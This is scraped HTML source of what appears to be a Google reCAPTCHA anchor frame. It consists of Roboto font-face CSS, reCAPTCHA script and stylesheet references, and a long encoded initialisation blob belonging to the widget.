U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_n7YnJyLcZrTAtyTQ4hrrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_n7YnJyLcZrTAtyTQ4hrrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_n7YnJyLcZrTAtyTQ4hrrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7sVMXLDoMKfw7jDo8OZDmDCgDbDuFTChsOowpoGUCHDoMObw6xXw5DDnV4oJcKjw7EaJR3DsnJwwovCo8OLH8KMVcKVw7cPU8Ogw5/Dg8Okw7JbVsKPw4DDkDx4TMK9woTCil7CucKkSXN/Q8OBIsKEw69rCsKxwoQzUUMsw6sjwo0Pw5/ChTnDiMKHOFImwpUTw78BwpgRw51LJsKkR8KwVcORwrEww4o3wrrDgH96wrVPw6nCuC3CgiYLdhV+w4tTCsKVwrDCi8Okwo7DrsKFw7snwoxnw5xuw4EFw4zCkFTCpMKUNsK+W3d/e8KUwoh/T8OXPBpWXMOMcQvCsDgUwq9pTsK9JFfChTfCosK3JcO/w6/DkGjDqiHDoSlnOsOLw5jCnUliVkPCkMKTHMK7w68Tw7thw7HCvMK0DnQ5N3l6E8KYRsOSAMOCV8Oyaxl/[base64]/wpTCpFUAw6tIYcOSwpwiwqA0WR5lwpYdFxkfAznCoMO1w5ASw4XCjlREPMK6acKRwrlVDhPCgyYMw54BBcOnwpRXBE/DscOlwoEuRVorwrvCo1YpB009wqBqXcK3S8OcFGxFSMOFDTzDjFHCsSckJzRFW8O8w4bCtUdWw7Y4CnEAwr13RGvCvAXCvsOOdFF9QsOQDcO/[base64]/[base64]/DqMOHw7/Cg8OqKn3DjmvDs8OZQMKvw6d0woTCm8Okwq57w75qYWM4wqvCpMOmO8O+w7VYwqDDvFHCsjjClcOMw5TDpcO7VcK7wrMvwq3CvsOlw5FYwqnDkB7DlAjDgEc+wpHCqnLCmgNqc8KDYsO4w6ZAw5zDl8KzeMKKPmlFasONw4/[base64]/w7bDo8Oow5zDiShkeMKTesKVTX5DTBHCnTLCmsKSw4bDmBVawo/[base64]/DoAlgwpXDqjDCjBjDncKvSsKLRXHCpMOww4fDhUjDjjAPwrNWwr7DgMKVBsKtTcO/[base64]/w59oOsO/w6dtcsOuw4cEJ8K/[base64]/CnMOFW3DCi8O1wq9VEsO4wpTCiMKyTcO/wpxndxTDsUMqw7nCoCLDmcOaHsObLzAkw6DCvA8WwoFCEcKCHk7Dr8Knw5sFwqfCr8KYSMObw7QaEsK9P8O1w6U/w4FZw6vCgcO8wqllw4TCscKAwrPDrcOEGsOyw4gREkoIVsO6FGHCnj/[base64]/wrphCioWwrTDokPDrMKMTcOcwpfDrWnDv8OSw6jCnm4VwoTChyTDrcKkw4B+YsOOLcO6w4DDrmBQF8OYw7g7PsKGwptWwr0/FxNAwojCtMOcwokwTcOuw5DCrgBnGsKxw6A8L8Ovwp1vBcKiw4TCji/DgsKWE8OKdAPDtQdKw7rCvhnCr38sw64gFRdRL2dmw5NTJDUmw67DpSdLMcO+Y8OkCVAKYkHDrcK8wopdwr3DoGEBwrnDthdxMMK7S8K9THbCs2nDo8KVHcKGwo/[base64]/CoMO4WBw2GV11w5VtwqpFAMOVw7jDkwYxOArChcKuw6Nkw682RsK/wrhefWjDgBhpwqNwwqDCjD7ChXkrw4bCvHHChTnDv8OWw7EgLiUdw7J6B8KWccKYw53DkEPCuTfClDLDksKvw6rDnMKUc8OiK8O3w6hAwp4DU1pZf8OIP8O+wopXX35mdHAYeMOvF2ZgWVfCgMOQwogkwq9ZVDHDqcKZJsO/JsKvwqDDhcKgHBJEw4HCmSsPwr9vA8ObUMKDwqfCgETCrcKsWcKJwrcAYzHDpcOaw4hrw4gEw4zCt8O5aMKbSgVfXMKjw4PCpsOfwoUcaMOxw5nCk8KkTFseSMOtw4ozwoULesOLw5Q6w48UQ8Okw7gZwoFDJ8OLwr0Xw5DDriLDkX/CpMOtw4oTwrvClQTDjVJ8bcOsw6pIwqXCncKyw4LCg0TClMKJw5d6QBzClsOHw7/[base64]/Cg8KYw5c4JXMwDcKHwpjDoHpBwoDCvsKkcgzDj8OfDMOVwrEuwqvDhWosZhkMBW/CuUwjDMO5w5wFwqwrwoRSwpvDr8KYwp1JCww+EMKIw7RjScKVYcO5BjLDqGUlwo7CgknDmcOoCWPDpMK6wojCtGAXwqzCq8Kla8OHwqXDvW4GEwjCvMKAw6/CvsKyICJWfUoObsKrw6vDtcKmw7/ChWLDsjbCmsKjw4TDtU9YQsKyfsO3YlNdd8Owwr0wwrZJTTPDmcOASiJ4AcKUwpLCmRBNw7dLMkd5ZE3CtH7CqMKqw4vDtcOIFAvDkMKIw7LDnMKSEAdcMWvCnsOnSwDCiCsfwqNdw4ZTMUrDp8OMw6ZSBXFFNsKjw5BrJcKcw6gqO0RRIwrChl9uAMK2wqNtwrTDvH/CqsOCw4I7dsO2OFhpBngZwojDhMO6c8Krw4HDqgNwRkbCjUc/wpYqw5vCkGVKSDw2wqLCpSYfc281FsOYGsO3w4wbw7PDmAPCoGVLw7bCmD4qw4jDmlsaL8OPwqxSw5fDpsO/w4HCq8KUCMO3w4/[base64]/DphjDrMK0FcK/w7ZKw4/CgcOawrvCuy8Tw4oiw7TDqsOkNMKzw5nCocKhV8OyFwhjw4B3wpJVwpnDrybDq8OSeCkKw4LCmsKgWwYrw5XDjsOLw7YgwrnCnMOLwp/DuHtJKAvCnCtWwq7CmcOXNwvCmMOuYcKYGsOdwpTDjRZqwrDDgUcmC03DusOqa0V/QDlmwqRuw7dfDMK0VMK5UBsBBg7DkMOVYxc9w5c/w4ppF8OsV10uwrTDlCNIw5XCn1dyworCgcKFRBJ4ekkDDShGworDqsONw6AawpfDmVDDpMK9OsKXdFzDkcKDY8Ktwr/CnFnChcOISMKQYkbCpiLDhMOhLyDClh/CoMK1VcKqdAkrewUVCFXDk8K9wooow7ZeAAA4w5vChcKXw5nCs8KNw53CiTd5J8OXYSLDnQxiw7fCnMOHacKZwrjDohfDosKOwrNwRcKxwqvCvsOnQHsaa8KNwrzCpF8HPnJAwoPCkcOPw69MIhbCrcOtwrrCu8KYwqvDmSo4w7I7w6vDvy/Cr8OgZioWeHMrwrhfXcKgwohtenfCsMKKw5zDmg0AA8Owe8Kaw7Mcwr43NsKREUvDsCAKT8Orw7pHwrUzGnwiwrM3dBfCihjDl8OYw7V+D8K7UkTDocKow6fDpBzCu8OSw7jCvsOrHsOwfkHDrsO7wqXCsREUOkDDozLCmx/[base64]/FUXDsFrDvl7CikUQDMK7w65ADMKPOUYKwpfDoMK6O0IRccOfBcOZwo3CqAHCjQEuL3Z8wpvCu3rDum7Ds1F5A0dBw6jCuxDDksObw5YPw6V+X0pJw7E8THhzKsOswo05w4U/[base64]/DoXLCpGLDsVlnwqIpf8OkbcO5wpzCmkE/c1bCjMOzLQFbw4BIwogewqkgXiQCwogHCAjCmTHCjB5OwpTCtcOSwpRpw5/CscOyYF9pDcOEKsOWwplAd8Oqw6FeLl80w6vChS4JXcOWQMOnCcOHwpo/WcKFw7jCnAgVMDYISMObAcK6w7ERbxPDt1w4c8OgwrPClXzDmyN0wobDlQDCicKvw6bDgjBtUGdNG8OWwrlMAMKEwrHDhcKVwpnDigYDw5ZxQl9+HcOuw47CtXA1QMK+wrzCqlVnBD/CsDMSX8OzJMKCcjLDn8OKRsK4wrQ4wpTDgD3DkgdhPgAfIHjDq8KtAE/DpcKzKsK6A15uK8Kzw61xQMK6w7Vow7zCmVnCrcOHa3/[base64]/[base64]/DqsK7w43Dp8OAb0fCvVZVR8OcMgLDisKQw4Fdw7FwATAGQsKYJsK0w7/Du8Onw4LCu8OBw7rDklTDqsKmw75yEhLCjUHCs8KTK8OIwrPDlHYbw7PDhTsawpTDtlXDrQM/XsOnw5ALw6pQw4TCj8O2w5TCi1xXVxvDgcOWT2xVd8Klw6wkEW/CjcOgwr3CqStYw6szQEgTwoULw4HCqcKRw68PwovCnsOJwq1ewokaw4pONRHDhAk+JVtgwpF8BV0tXsK9wpzCp1JncyghwpbDocOcIhEhQ30fwrnCgsKIw6zClsKHw7Eqw5fCksKawp1nJcKfw5/CucOGwo3CtFwgwpnCoMK7MsORecKbwofCpMO1KMK0a3YsGxzDpzlyw7cewq7CnlvCojHDqsOnw6DDm3DDpMOwYFjDlhVywoYZGcO0KmLDilTCh19pO8K7ARrCqEtLw53CiAUPw5TCnwjDsXlHwq5/[base64]/DlBB5woM7McOiwpvDp8OwTcO4a8OKOE3Cr8OKWcK1w5JLw4YPZH0wZ8KWwqzCpGjDlm3DkVDDi8OJwqdtwoxdwoHCtmVqDVxTw4lOaC3Cqi8dQiXCmwrCoERxAAIpNE3CncOWPsOGasOHwpPCqzLDpcKqGcOYw4lYZ8K/ak/CucOwZGdwOMOeDVTDv8O7eiPChcKVw7LDksOwBcKeb8Knflw7A23DjMO2CBHCosOCwrzCvsKsAn3Chx5IO8OJPB/[base64]/DjcKAw57DicK0d8OkwozDkXrDpsK9wpHCvVslCMKZwqhGwr4VwptjwoMUwoxZwotYL39NR8KWGMKqwrJKfMKswo/DjsK2w5PDvMKBMcK4CjDDh8KiAAtOLsOoWWDDrMKmZMOKHhteMcOIBllVwrTDvBsfdMK5wroGw7nCm8KRworCmsKcw6fCnDjCqVrCncK3CiQ3dikEwrfCp0DDs2/[base64]/CsABuwpJAaMKhwqjChsK4U3A5wr5yK8Owc8Kkw7MgR2DDmUdNw67ClsKde0wPaXPCpcKjCMOMwo3DtcOkZsK5w5p3BcKuRGvDkFrDtcOISMOww77Dn8K2wp5SHy8jw6kNeDDDkcKow4ZtEnTDhxPCk8O+wqNDZ2gdw5DCvFh6wrg/InLDo8OLw4PCvTdBw7h4wpDCojbCrABhw77DpQzDh8Kaw48RS8KwwobDvWXCkz7DsMKhwrAJC0Ucwow1wqoVfcOuB8OLwp/[base64]/DngXCgEhbN8KNw5vCowbCpcOHOcK9ecKRwqs6woBlfXlTEFvDpMOxNDrDjcO+wqTCqsOyfmU5UsKhw5cgwpTDvGJTYSFvwrw0w5EudntqWsOWw5VOclXCokfCjSQ3w4nDtMO/w6Uxw5jDgRdFw6LDpsO+QcOoHTwLTnNwwq7DgxbDm1J5eDjDhsOPWMK7w4Mqw495PMOOwrvDkSLDlhF5wpEZccONAMKtw7/ClRZmwoVmZSjDm8Kpw7jDuUjDq8OkwqZ4wrAaL0DDkjAXclPCoE/[base64]/VcKkNyYsMm3ClDFuwqEfeH7DvcKcSsOIEcOZw6RbwpbCuWN9woTCqcOjf8OlOV3CqsKNwoMlQw/Dj8KEfUBBwrUwL8OJw5g9w67Cj1rCkSjDm0TDmcKsF8OewpnDhDXDjsKXwq3DiEtwPMKZJ8K7w7HDn1LDl8O/VsKYwp/CrMKiJFd9wpDClUHDnj/DnE8ydsOVeyhzFsKSw7fCvsKgI2TChBnDmATCq8Kiw59Ww5MmRcOww5/DnsO1w5kGwq5oDcOLB1pEwpUvMGzCmMOLT8OHw6DDjVBXPlvDr1DDksKHwoPCn8OHwrLDrSIgw4LCkmDCosOCw4s/[base64]/YsOuw4DCgcOiwrlfMnDDr2ETBH04HMOwBXJFUXDDvMObViZ3YA1/w5rCpMO5w5bCjcONQVAoCMK1wpQfwrgVw7HDlcKhHEzDugNUbMOCWmDDlcKJPgDDv8OSIMOuw7l5wrTDoz7DrXnCohrCgl/CnBnDv8K2bBwyw5JSw4QGAsKUScKIIC96ARbCoXvDi0rCky3DpXjDqsK6wp9KwpnCgcKzFQ/DhzXCksKWcgHCvX/Dm8K7w58mEMK5PkEqw5zClzvDoRHDocOwA8OxwrHDmGEYXyfCsAbDrUPCoyElQTbCgMOIwoEWw4rDpcKsUBHCvBtjNWvDqMKvwp3DtBHDs8OaBxHDlsOMGHVuw4pUw5/DsMKSYWDCo8OoMwgxX8K4DyDDnxrDo8O5EWTDqxI0E8KhwpXCt8KhTMOgw6rCmCEQwpZAwrc0EwDCrMK4IsO2wqpxL1s5Ijt+B8KyLDlffB/DvDV1NAs7wqTDoy7CgMK0wovDhcOGw7Y5PynCpsKaw4VCemLCicKCYjspwr0aVzldDsOQwovCqMKNw7Vmw48Be3jChnJaNsK4w41jOMK3w7pPw7NqSMKaw7NxPSNnw547NcO+w5JowqfCjsK+DmjDicKAeC0Kw50cw55fQi7Ci8ONPHvDkAMKPC4tPCI+woJwZiTDsg/DmcKNAzZFIcKfGsK0wpBXWTDDjlXCtlIuw6M1CmTCgsOmwrDDjG/[base64]/[base64]/W8OrPMOsw70jSMOfBMO5RcKwF8OJwqzCtBfDnTlQWgrCj8KrUjzDpsODw4LCpcObQXfCn8OJXnMBA1bCvVptwonDrsKMa8OKB8OUw6PDqBPCi1daw6fDg8KxIjDDgV8PcyPCuWgnDzpvYXjCimhLw4A9wokbcwRdwq1zP8Kxd8OREcO/wpnCkMKFwo/Cj2HCnA5Pw7Rsw4McNgnCoFXCqW9+FMOgw4MCQVvCuMOdZMKuBsKUWcKWNMOmw4DDn0LChH/DnF9ON8KrN8OHFsO2w6UtJhVXw4JAIx4VQcOzSgwQasKifUAfw57CjAsiFEdNPMOSwoMSVFLDscOtLMOgworDmiskUcOPw74Ze8OaEjhcw4d8dBPCmsO2WMOkwrPDrgrDoRUow5pyYcKUwo/[base64]/TMKEDsKTdWjCuCjDmMOoWcKsHhDCo1zDtcKsRMK7w5IJVMKOUMOOw6nCqsOvw40JacOQw7rDhjvCvcK4w7rDscOtZ0wdNF/[base64]/DtsKcw5w5wrPDqh7DhMOHwq0yPTrCm8KIalXDgkICS0PCr8OsHcK/QMOrw7B1HMKDw5t2RDZyJirCtxspHA5Rw7xdWmcfSCIIEH1nw4Qyw6lRwqMzwrfCjjYWw5IGw5xzWMKRw6kGF8KfCMODw5R8w7ZSawlswqZ3K8K3w4R+wqfDvXV/w4NTRcK1TwZHwoXCu8OBUsOfwpEpLgAcKsKHMAzDiBx9wq3DkcO/MlPDhBvCv8OOA8KJTMOjbsK4woPDh34mwr5awpfCuXDDmMOPScOmwo7DscKtw5pMwrljw4B5EhTCp8K4FcKwCcORfnHDhFXDgMKqw4/[base64]/CvMOJwpnCv28rwpDDg8OfOsODR8O3FMOTHsO8w6l6wpjCg8Ohw7fCosObwoDDtcOlccKsw7sgw5NQQsKSw7AKwq/DuQYNZ20Iwrpzw7V3KilWQsOewrrCkMKnwrDCoSvDnCQQc8OFPcOyb8O2w6/CoMOlUUfDg3IIIA/DocKxAsOoGD02VMO3M27DucOmAcKGwojCpMODJcKmw5PCumzDkAbDq17CnMOPwpTDjsO6eTQiIWgRRALDhsKdw6DCgMKSw7vDvsOdfcKfLxtUBFsywpoKQ8OlCQ3DjcOBwoQtw5rClV4DwonCmMKwwojCgQ3DusONw5bDhcO5wpRPwo9TFsKAwqHDl8K/H8OXN8Ouw6vChcO7PHHDuDPDtWLCocOLw7pkKURZX8OfwqwqJcKkwpnDsMO9SD/Dk8OUSsOrwoTCtMKDTcK6P2wDQgrCksOpWMK+REJKw4vCmCYBJcOUGBd4wrTDicOLeEnCvsKrw4hJaMKWcMOHwqRSw7xPMsObw5szOARKRVNoKn3CqcKvKsKgIEbCsMKGMsKBSlI8wp/CqsO8YMOZZifDpMOBw7geKcKjw7RTw5w8XRR+L8KkIB/[base64]/CkRfDnDBNGsKyS3nCv1lcwq8uAxvCuw3CrwjCqlvDusKfw4TDu8Oww5PCr3nDmC7DgcO3wpEHYcKcw6ZqwrTCvVMWwqduIGvDtVLDu8OUw7ojIjvCjDfDo8Kyd2bDhk42DVUDwpkmBMOFw6jCsMO7P8KPAzQCRAU/woJ+w5nCusO5Bl9qXcKUw5QSw7dHHmgJIFLDssKKUVcQcw7CkcOCw6rDon/CvsOXexh/Jw7DnsOVNxTCncOcw5bDniDDiCsiXMO0w4skwpfDtn8VwobDq35XA8Ocw4xXw6VPw41tN8KcMMOfJsK+OMKjwqg6w6E1wosuBcOjYMOoDMOJw6HClsKgwpXDrR9Owr/[base64]/CgSjDnydnwofDncKKT8OywoXDjsO0w5JDMMKqw77Dv8OKdsKIwptTQMKWNCfDpcKiwonCtToFw7fDgMK+ZEnDl37DvMK/w6drw586FsK3w5ZfZsO/JEjCisKHR0nCvEvCmDASP8KZcxbDpw/CixfCj23CvCLCjXkoYMKOTcKcwpjDhcKuwqPCmAXDnlTCrU3CmMKew74wKA3DhxfCrjDCosKuNsO4wrZ5wqgLcsKFanNfw4tfdnhfwq/CiMOcC8KIFCDDjkfCjMODwozCvShewpnDkWjDn1AnPCDDh2o+WiPDuMOOIcOxw4UIw7cXw7wdQyJCAk3CtcKew4vCmFtCwr7ChgnDnzHDkcKqw54wD2MoGsK3w6/DmsKDZMOSw5dCwp1Uw4FRMMKFwplEw5swwqtGPMOLODlVdsK3woAbwpzDrsOQwp4Nw5LDlizDrx/CpsOjMWJ9I8Oib8KqEGA+w591wqN/[base64]/w4h8w4LCh8KVFnTCpiF9wq95UgMlwpzDmMOPAMKGDGPDqcKqJsKcwr3DgcOOBMKew7HCr8OEwp5nw5swDMKuw48jwqsxLUpUdSpxGsKVXmjDksKEWsOPQsKfw6kOw4lxewI0a8Oowo3Djjo8JsKfw6PDt8OCwqPDp3s8wqjCvVdOwq4/w6FYw63DuMODwrEwK8KJPlUjYBrCmn90w41DFWZGw4fCtcKNw7/ClEUUw6rDiMOiGy/[base64]/DncORw6sKNsKTw4w+w5/[base64]/Crl8DH8OoDsOwwoLCvELDtSPDoW/ComHCnQtIJsKDH2NoJyg4wrtSW8OtwrF6QMKHdVEab3fCkCDChcOhHyXCr1dDIcKwdnfDq8OhdnPDhcOIZ8O5Bj4zw4HDgMO0IS/ClsO0K2vDtkUgw4N2wqVvwrgbwo42wqIcZHDDjVLDmMOKGwEvPFrClMKtwqsqF0bCvcOpRBrCrTvDscKJLMK3BcO0W8O0w4tOw7jDjUzCpk/DlD4Pw6fCmMKMXRsxw7xzZ8KTa8ONw7h5QcOsIR56TnFgwo4KDhnCr3fCvMKsWkfDosK7wrDDisKeJRsiwrzDlsO6w5DCsEXCjBwSbBZdOcKMJcOhKsOpWsK5woMTwozCicO0MMKSZxnDnx9awrBzcMKpwp/[base64]/CnwPDo8K5w68LWsKjw6DCmUsZQEfDiRRJC0LDpW5vw7/CscO2w7chYC0aDMOqwpPDgsOHTMKuwp1kwoEGPMO6wrwXZsKOJHRiJU5NwqDCi8OxworDrcOeLQZ1wpoEUcKITDPCi2/DpsKywrsiMF8Hwr9hw7J2N8OmBcOgw7AARXFmRG/CoMOMBsOgcsKvGsOYw50/[base64]/[base64]/Cnw5QwqB4w7FVw4UFCBzChjfCk8OZw5PClsOkwr3ChGjChMOXwpJvw5E9w4opJsOmZMOKPcKxdifCusOQw5zDikXClMO5woYiw6DDuXXDrcK8wonDn8O5w5XCtMOKVcKOKsOxZWIRwp4Qw7R/BRXCqXHCm23Ci8Oiw58YQMOjUEY2wq8HRcOrLhUjw4bCgcOdw77CvMK0w7U1b8Ofw6XDkSbDhsOydMOKMWrCtcOWXWfCocK8wrsHwrHDkMKNw4EXHiHDjMKjFXtrw4fCjyMfw4/CiC8GQjUnwpZIwr52ecOaM3bChQ7Cm8OZwpPChC1gw5bDoMOcw6DCksOXKcO/cSjCu8OMwoHDmcOsw4FWwrTCpSpf